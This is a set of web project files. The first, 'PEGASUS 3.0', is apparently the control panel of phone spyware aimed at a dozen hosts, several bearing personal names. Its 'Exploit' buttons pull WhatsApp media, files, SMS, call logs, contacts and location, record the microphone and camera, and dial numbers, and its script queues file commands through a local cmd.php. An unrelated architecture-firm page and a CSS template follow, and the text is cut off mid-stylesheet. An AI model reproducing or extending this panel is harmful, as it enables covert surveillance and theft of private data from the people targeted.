

<file: pegasus.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="shortcut icon" href="favicon.png">
    <link rel="stylesheet" href="templatemo-prism-flux.css">
    <link rel="stylesheet" href="styles.css">
    <title>PEGASUS 3.0</title>
</head>

<header class="header" id="header">
        <nav class="nav-container">
            <a href="#home" class="logo">
                <div class="logo-icon">
                    <div class="logo-prism">
                        <div class="prism-shape"></div>
                    </div>
                </div>
                <span class="logo-text">
                    <span class="prism">iBOY</span>
                    <span class="flux">Technologies</span>
                </span>
            </a>
            
            <ul class="nav-menu" id="navMenu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="#about" class="nav-link">About</a></li>
                <li><a href="#stats" class="nav-link">Metrics</a></li>
                <li><a href="#skills" class="nav-link">Arsenal</a></li>
                <li><a href="#contact" class="nav-link active">Pegasus</a></li>
            </ul>
            
            <div class="menu-toggle" id="menuToggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </nav>
    </header>

<body>
    <div class="main body1">
        <section class="hero">
            <div class="sect1">
                <label class="l1">HOSTS</label>
                <div class="container1">
                    <label class="l2 sm2">Select host</label>
                    <img src="favicon.png" width="10%" height="auto" alt="icon">
                    <select class="sm1">
                        <option value="Jalia">Jalia</option>
                        <option value="Remmy">Remmy</option>
                        <option value="K-Sarah">K-Sarah</option>
                        <option value="M-Sarah">M-Sarah</option>
                        <option value="K-Swaibu">K-Swaibu</option>
                        <option value="Musisi-E">Musisi-E</option>
                        <option value="Steven-S">Steven-S</option>
                        <option value="Ndawula-J">Ndawula-J</option>
                        <option value="Katembuzi-K">Katembuzi-K</option>
                        <option value="Ahimbisibwe-Evelyn">Ahimbisibwe-E</option>
                        <option value="Host11">Host11</option>
                        <option value="Host12">Host12</option>
                    </select>

                </div>
                <button id="host">CONFIRM</button>
                <label></label>
                <label class="l1">STATUS</label>
                <section class="container4">
                    <label for="inputer">Inbox</label>
                </section>
            </div>
 
            <div class="container3">
                <label class="l2 sm2">Select module</label>
                <div class="modules">
                    <div class="mod">
                        <img id="wtapp" src="whatsapp.png" width="30%" height="auto" alt="icon">
                        <label class="sm2" for="wtapp"> Whatsapp</label>
                    </div>
                    <label>Select Command</label>
                    <select class="sm1">
                        <option>GET WHATSAPP AUDIOS</option>
                        <option>GET WHATSAPP VIDEOS</option>
                        <option>GET WHATSAPP IMAGES</option>
                        <option>GET WHATSAPP DOCUMENTS</option>
                        <option>GET WHATSAPP VOICE NOTES</option>
                    </select>
                    <ul></ul>
                    
                    <button class="btn1">Exploit</button>


                    <div class="mod">
                        <img id="flapp" src="filemanager.png" width="30%" height="auto" alt="icon">
                        <label class="sm2" for="flapp"> File Manager</label>
                    </div>
                    <label class="sm2">Select Command</label>
                    <select class="sm1" id="fm-select">
                        <option>GET_FILE</option>
                        <option>SEND_FILE</option>
                        <option>LIST_FILES</option>
                    </select>
                    <label></label>
                    <input id="fm-path" placeholder="Enter path">
                    <ul></ul>
                    <button class="btn2" id="fm-btn" >Exploit</button>


                    <div class="mod">
                        <img id="micapp" src="mic.png" width="50%" height="auto" alt="icon">
                        <label class="sm2" for="micapp">Microphone</label>
                    </div>
                    <label class="sm2">Select Command</label>
                    <select class="sm1">
                        <option>RECORD 1MIN</option>
                        <option>RECORD 5MIN</option>
                        <option>RECORD 30MIN</option>
                    </select>
                    <ul></ul>
                    <button class="btn3">Exploit</button>



                    <div class="mod">
                        <img id="camapp" src="camera.png" width="50%" height="auto" alt="icon">
                        <label class="sm2" for="camapp">Camera</label>
                    </div>
                    <label class="sm2">Select Command</label>
                    <select class="sm1">
                        <option>SNAP FRONT</option>
                        <option>SNAP BACK</option>
                        <option>RECORD FRONT</option>
                        <option>RECORD BACK</option>
                    </select>
                    <ul></ul>
                    <button class="btn4">Exploit</button>



                    <div class="mod">
                        <img id="phoneapp" src="phone.png" width="50%" height="auto" alt="icon">
                        <label class="sm2" for="phoneapp">Phone</label>
                    </div>
                    <label class="sm2">Select Command</label>
                    <select class="sm1">
                        <option>DAIL</option>
                        <option>GET CALL LOGS</option>
                        <option>GET SMS</option>
                        <option>GET CONTACTS</option>
                        <option>SAVE CONTACT</option>
                    </select>
                    <label></label>
                    <input id="save-no" placeholder="Enter number to save">
                    <label></label>
                    <input id="dail" placeholder="Enter number or ussd to dail">
                    <ul></ul>
                    <button class="btn5">Exploit</button>



                    <div class="mod">
                        <img id="locapp" src="location.png" width="50%" height="auto" alt="icon">
                        <label class="sm2" for="locapp">Location</label>
                    </div>
                    <label class="sm2">Select Command</label>
                    <select class="sm1">
                        <option>GET LOCATION</option>
                    </select>
                    <ul></ul>
                    <button class="btn6">Exploit</button>
                   
                </div>
               
            </div>
            </div>

        </section>

    </div>
</body>
<script>
    const filebtn = document.getElementById('fm-btn');

    filebtn.addEventListener('click', () => {
        const filecmd = document.getElementById('fm-select').value;
        const filepath = document.getElementById('fm-path').value.trim()
        const command = '{'+filecmd+':'+filepath+'}\n';

        fetch('http://127.0.0.1/pegasus/cmd.php', {
            method: 'POST',
            headers: {'Content-Type': 'application/x-www-form-urlencoded'},
            body: 'data='+command+'&filename=commands.cfg',
        });
        
    });
</script>
</file>

<file: team.html>
<!DOCTYPE html>
<html lang="en">

    <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>iBOY Technologies</title>
    <link rel="stylesheet" href="templatemo-prism-flux.css">
<!-- 

LETS begin the dan the man saga
made by DAn1el On Earth 16

-->
</head>
<body>

    <!-- Navigation Header -->
    <header class="header" id="header">
        <nav class="nav-container">
            <a href="#home" class="logo">
                <div class="logo-icon">
                    <div class="logo-prism">
                        <div class="prism-shape"></div>
                    </div>
                </div>
                <span class="logo-text">
                    <span class="prism">iBOY</span>
                    <span class="flux">Technologies</span>
                </span>
            </a>
            
            <ul class="nav-menu" id="navMenu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="#stats" class="nav-link">Metrics</a></li>
                <li><a href="#skills" class="nav-link">Arsenal</a></li>
                <li><a href="#contact" class="nav-link">Contact</a></li>
                <li><a href="team.html" class="nav-link active">Team</a></li>
            </ul>
            
            <div class="menu-toggle" id="menuToggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </nav>
    </header>
    <h2 class="philosophy-headline2">...</h2>
    <h2 class="philosophy-headline2">.</h2>

     <div class="stats-grid">

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/team1.jpg" alt="icon">
                </div>
                <div class="stat-label">Realistic Elevations</div>
                <p class="stat-description">Elevations featuring aspect prospect and sustainability</p>
            </div>
            
            <div class="stat-card">
                <div class="stat-icon">💎</div>
                <div class="stat-number" data-target="500">120</div>
                <div class="stat-label">Projects completed</div>
                <p class="stat-description">Continuous integration and deployment with automated testing ensuring maximum code quality.</p>
            </div>

            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/team2.png" alt="image">
                </div>
                <div class="stat-label">Floor plans</div>
                <p class="stat-description">Affordable floor plans for residential and industrial requirements.</p>
            </div>


            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/team3.jpg" alt="image">
                </div>
                <div class="stat-label">Interior Designing</div>
                <p class="stat-description">Built-in solutions that shape how you live and work.</p>
            </div>


            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/team4.jpg" alt="image">
                </div>
                <div class="stat-label">Renovation and Remodeling</div>
                <p class="stat-description">Clever upgrades that respect your budget and building.</p>
            </div>


            <div class="stat-card2">
                <div class="card2">
                    <img class="img2" src="images/arch7.jpg" alt="image">
                </div>
                <div class="stat-label">Landscape & Site design.</div>
                <p class="stat-description">From gardens to driveways, designed to complement your build.</p>
            </div>

            
        </div>

</html>
</file>
<file: templatemo-prism-flux.css>
@charset "utf-8";


/*

made by DAn1el On Earth 16


*/

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

:root {
	--primary-black: #0a0a0a;
	--carbon-dark: #121212;
	--carbon-medium: #1a1a1a;
	--carbon-light: #2a2a2a;
	--metal-dark: #3a3a3a;
	--metal-light: #4a4a4a;
	--accent-red: #ff3333;
	--accent-blue: #00a8ff;
	--accent-green: #00ff88;
	--accent-purple: #9945ff;
	--accent-cyan: #00ffff;
	--text-primary: #ffffff;
	--text-secondary: #b0b0b0;
	--text-dim: #808080;
}

html {
	scroll-behavior: smooth;
}

body {
	font-family: 'Orbitron', 'Rajdhani', sans-serif;
	background: var(--primary-black);
	color: var(--text-primary);
	overflow-x: hidden;
	position: relative;
}

/* Carbon Fiber Background Pattern */
body::before {
	content: '';
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background:
		repeating-linear-gradient(0deg,
			transparent,
			transparent 2px,
			rgba(255, 255, 255, 0.03) 2px,
			rgba(255, 255, 255, 0.03) 4px),
		repeating-linear-gradient(90deg,
			transparent,
			transparent 2px,
			rgba(255, 255, 255, 0.03) 2px,
			rgba(255, 255, 255, 0.03) 4px),
		linear-gradient(135deg,
			var(--primary-black) 0%,
			var(--carbon-dark) 25%,
			var(--carbon-medium) 50%,
			var(--carbon-dark) 75%,
			var(--primary-black) 100%);
	z-index: -2;
}

/* Animated Grid Overlay */
body::after {
	content: '';
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image:
		linear-gradient(rgba(255, 51, 51, 0.05) 2px, transparent 2px),
		linear-gradient(90deg, rgba(255, 51, 51, 0.05) 2px, transparent 2px);
	background-size: 150px 150px;
	animation: gridMove 20s linear infinite;
	z-index: -1;
	opacity: 0.5;
}

@keyframes gridMove {
	0% {
		transform: translate(0, 0);
	}

	100% {
		transform: translate(150px, 150px);
	}
}

/* Loading Screen */
.loader {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	background: var(--primary-black);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 10000;
	transition: opacity 0.5s, visibility 0.5s;
}

.loader.hidden {
	opacity: 0;
	visibility: hidden;
}

.loader-content {
	text-align: center;
}

.loader-prism {
	width: 100px;
	height: 100px;
	position: relative;
	margin: 0 auto 30px;
}

.prism-face {
	position: absolute;
	width: 100%;
	height: 100%;
	border: 2px solid transparent;
	transform-origin: center;
	animation: prismRotate 3s linear infinite;
}

.prism-face:nth-child(1) {
	border-image: linear-gradient(45deg, var(--accent-red), var(--accent-blue)) 1;
	animation-delay: 0s;
}

.prism-face:nth-child(2) {
	border-image: linear-gradient(45deg, var(--accent-blue), var(--accent-green)) 1;
	transform: rotate(60deg);
	animation-delay: 0.2s;
}

.prism-face:nth-child(3) {
	border-image: linear-gradient(45deg, var(--accent-green), var(--accent-purple)) 1;
	transform: rotate(120deg);
	animation-delay: 0.4s;
}

@keyframes prismRotate {
	0% {
		transform: rotate(0deg) scale(1);
	}

	50% {
		transform: rotate(180deg) scale(1.2);
	}

	100% {
		transform: rotate(360deg) scale(1);
	}
}

/* Navigation Header */
.header {
	max-width: 1200px;
	position: relative;
	top: 0;
	width: 100%;
	background: linear-gradient(180deg,
			rgba(18, 18, 18, 0.98) 0%,
			rgba(18, 18, 18, 0.9) 50%,
			rgba(18, 18, 18, 0) 100%);
	backdrop-filter: blur(20px);
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	z-index: 1000;
	transition: all 0.3s ease;
	height: 5rem;
}

.header.scrolled {
	background: rgba(18, 18, 18, 0.98);
	backdrop-filter: blur(30px);
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.8);
}

.nav-container {
	max-width: 1200px;
	margin: 0 auto;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 20px 30px;
	width: 100%;
}

.logo {
	display: flex;
	align-items: center;
	text-decoration: none;
	position: relative;
}

.logo-icon {
	width: 45px;
	height: 45px;
	margin-right: 15px;
	position: relative;
}

/* Prism-inspired logo */
.logo-prism {
	width: 80%;
	height: 80%;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.prism-shape {
	width: 30px;
	height: 30px;
	position: relative;
	transform: rotate(45deg);
	background: linear-gradient(135deg,
			var(--accent-red) 0%,
			var(--accent-blue) 33%,
			var(--accent-green) 66%,
			var(--accent-purple) 100%);
	animation: prismShine 3s ease-in-out infinite;
}

@keyframes prismShine {

	0%,
	100% {
		filter: brightness(1) hue-rotate(0deg);
		transform: rotate(45deg) scale(1);
	}

	50% {
		filter: brightness(1.5) hue-rotate(10deg);
		transform: rotate(45deg) scale(1.1);
	}
}

.prism-shape::before,
.prism-shape::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: inherit;
	opacity: 0.5;
}

.prism-shape::before {
	transform: rotate(60deg);
}

.prism-shape::after {
	transform: rotate(-60deg);
}

.logo-text {
	font-size: 1rem;
	font-weight: 500;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.logo-text .prism {
	background: linear-gradient(135deg, var(--text-primary), var(--accent-cyan));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-clip: text;
}

.logo-text .flux {
	color: var(--text-secondary);
	font-weight: 300;
	margin-right: 10px;
}

.nav-menu {
	display: flex;
	list-style: none;
	gap: 10px;
	align-items: center;
}

.nav-menu a {
	color: var(--text-secondary);
	text-decoration: none;
	padding: 12px 25px;
	transition: all 0.3s ease;
	position: relative;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px;
	font-size: 14px;
}

.nav-menu a::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
	width: 0;
	height: 2px;
	background: linear-gradient(90deg, var(--accent-blue), var(--accent-purple));
	transition: width 0.3s ease;
}

.img2 {
	align-self: center;
	align-items: center;
	align-content: center;
	width: 100%;
	height: 200px;
	scale: 1;
	transition: scale 0.5s ease-out;
}

.img2:hover {
	scale: 2;
} 


.nav-menu a:hover {
	color: var(--text-primary);
}

.nav-menu a:hover::before,
.nav-menu a.active::before {
	width: 80%;
}

.nav-menu a.active {
	color: var(--accent-cyan);
}

.menu-toggle {
	display: none;
	flex-direction: column;
	cursor: pointer;
	padding: 5px;
}

.menu-toggle span {
	width: 20px;
	height: 2px;
	background: linear-gradient(90deg, var(--accent-blue), var(--accent-purple));
	margin: 3px 0;
	transition: 0.3s;
	border-radius: 2px;
}

.menu-toggle.active span:nth-child(1) {
	transform: rotate(-45deg) translate(-5px, 6px);
}

.menu-toggle.active span:nth-child(2) {
	opacity: 0;
}

.menu-toggle.active span:nth-child(3) {
	transform: rotate(45deg) translate(-5px, -6px);
}

/* Hero Section with 3D Carousel */
.hero {
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	padding: 120px 20px 80px;
	background: radial-gradient(ellipse at center,
			rgba(153, 69, 255, 0.1) 0%,
			transparent 50%);
}

.carousel-container {
	width: 100%;
	max-width: 1600px;
	height: 650px;
	perspective: 1200px;
	position: relative;
	padding-top: 60px;
}

.carousel {
	width: 100%;
	height: 100%;
	position: relative;
	transform-style: preserve-3d;
}

.carousel-item {
	position: absolute;
	width: 400px;
	height: 500px;
	left: 50%;
	top: 50%;
	transform-style: preserve-3d;
	transition: all 0.8s cubic-bezier(0.4, 0.0, 0.2, 1);
	cursor: pointer;
	transform-origin: center center;
}

.carousel-item .card {
	width: 100%;
	height: 100%;
	background: linear-gradient(135deg, var(--carbon-medium), var(--carbon-dark));
	border: 2px solid var(--metal-dark);
	border-radius: 20px;
	padding: 30px;
	position: relative;
	overflow: hidden;
	box-shadow:
		0 20px 40px rgba(0, 0, 0, 0.8),
		inset 0 1px 0 rgba(255, 255, 255, 0.1);
}

.carousel-item .card::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 1px;
	background: linear-gradient(90deg,
			transparent,
			rgba(255, 255, 255, 0.5),
			transparent);
	animation: scanline 3s linear infinite;
}

@keyframes scanline {
	0% {
		transform: translateY(0);
	}

	100% {
		transform: translateY(500px);
	}
}

.card-number {
	position: absolute;
	top: 20px;
	right: 30px;
	font-size: clamp(3rem, 6.5vw, 3.25rem);
	font-weight: 900;
	color: rgba(153, 69, 255, 0.1);
	font-family: 'Orbitron', monospace;
}

.card-image {
	width: 100%;
	height: 200px;
	background: var(--carbon-dark);
	border-radius: 10px;
	margin-bottom: 20px;
	overflow: hidden;
	position: relative;
	border: 1px solid var(--metal-dark);
	
}

.card-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	filter: grayscale(50%) contrast(1.2);
	transition: all 0.5s ease;
}

.carousel-item:hover .card-image img {
	filter: grayscale(0%) contrast(1.3);
	transform: scale(1.1);
}

.card-title {
	font-size: 24px;
	font-weight: 700;
	margin-bottom: 15px;
	text-transform: uppercase;
	letter-spacing: 2px;
	background: linear-gradient(135deg, var(--text-primary), var(--accent-purple));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	background-clip: text;
}

.card-description {
	color: var(--text-secondary);
	line-height: 1.6;
	margin-bottom: 20px;
	font-size: 14px;
}

.card-tech {
	display: flex;
	flex-wrap: wrap;
	gap: 1rem;
	margin-bottom: 20px;
}

.tech-badge {
	padding: 5px 12px;
	background: rgba(153, 69, 255, 0.1);
	border: 1px solid var(--accent-purple);
	border-radius: 20px;
	font-size: 12px;
	color: var(--accent-purple);
	text-transform: uppercase;
	letter-spacing: 1px;
}

.card-cta {
	padding: 12px 30px;
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	border: none;
	border-radius: 30px;
	color: var(--text-primary);
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	cursor: pointer;
	transition: all 0.3s ease;
	box-shadow: 0 5px 15px rgba(153, 69, 255, 0.3);
}

.card-cta:hover {
	transform: translateY(-2px);
	box-shadow: 0 8px 25px rgba(153, 69, 255, 0.5);
}

/* Carousel Controls */
.carousel-controls {
	position: absolute;
	bottom: -70px;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	gap: 20px;
	z-index: 100;
}

.carousel-btn {
	width: 60px;
	height: 60px;
	background: linear-gradient(135deg, var(--carbon-medium), var(--carbon-dark));
	border: 2px solid var(--metal-dark);
	border-radius: 50%;
	color: var(--accent-purple);
	font-size: 24px;
	cursor: pointer;
	transition: all 0.3s ease;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow:
		0 5px 15px rgba(0, 0, 0, 0.5),
		inset 0 1px 0 rgba(255, 255, 255, 0.1);
}

.carousel-btn:hover {
	border-color: var(--accent-purple);
	box-shadow:
		0 8px 25px rgba(153, 69, 255, 0.3),
		inset 0 1px 0 rgba(255, 255, 255, 0.2);
	transform: scale(1.1);
}

.carousel-indicators {
	position: absolute;
	top: 30px;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	gap: 15px;
	z-index: 100;
}

.indicator {
	width: 12px;
	height: 12px;
	background: var(--metal-dark);
	border: 1px solid var(--metal-light);
	border-radius: 50%;
	cursor: pointer;
	transition: all 0.3s ease;
}

.indicator.active {
	background: linear-gradient(135deg, var(--accent-purple), var(--accent-blue));
	box-shadow: 0 0 10px rgba(153, 69, 255, 0.5);
	transform: scale(1.3);
}

/* NEW: Prism Philosophy Section */
.philosophy-section {
	padding: 20px 10px;
	background: linear-gradient(180deg,
			var(--primary-black) 0%,
			rgba(153, 69, 255, 0.02) 50%,
			var(--primary-black) 100%);
	position: relative;
	overflow: hidden;
}

.philosophy-container {
	width: 90%;
	max-width: 1200px;
	margin: 0 auto;
	text-align: center;
}

/* Animated Prism Line */
.prism-line {
	width: 100%;
	height: 2px;
	margin: 0 auto 60px;
	position: relative;
	overflow: hidden;
	background: var(--carbon-medium);
}

.prism-line::before {
	content: '';
	position: absolute;
	top: 0;
	left: -100%;
	width: 100%;
	height: 100%;
	background: linear-gradient(90deg,
			transparent,
			var(--accent-red) 20%,
			var(--accent-blue) 40%,
			var(--accent-green) 60%,
			var(--accent-purple) 80%,
			transparent);

	animation: prismSweep 4s ease-in-out infinite;
}

@keyframes prismSweep {
	0% {
		left: -100%;
	}

	100% {
		left: 100%;
	}
}

.philosophy-headline {
	font-size: 3rem;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 30px;
	line-height: 1.2;
	background: linear-gradient(135deg,
